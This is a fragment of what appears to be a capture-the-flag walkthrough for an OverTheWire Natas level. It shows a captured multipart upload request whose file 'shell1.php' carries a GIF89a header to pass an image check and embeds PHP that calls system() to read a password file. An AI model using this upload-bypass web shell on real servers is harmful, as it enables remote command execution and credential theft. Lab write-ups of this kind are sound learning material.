 编辑后请求 响应
美化 Raw Hex
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryBDgP499qQaoIy0Tg
21 Content-Disposition: form-data; name="filename"
22
23 p4vjqxce3c.php
24 ------WebKitFormBoundaryBDgP499qQaoIy0Tg
25 Content-Disposition: form-data; name="uploadedfile"; filename="shell1.php"
26 Content-Type: application/octet-stream
27
28 GIF89a
29
30 <?php
31 system('cat /etc/natas_webpass/natas14');
32 ?>
33 ------WebKitFormBoundaryBDgP499qQaoIy0Tg--
34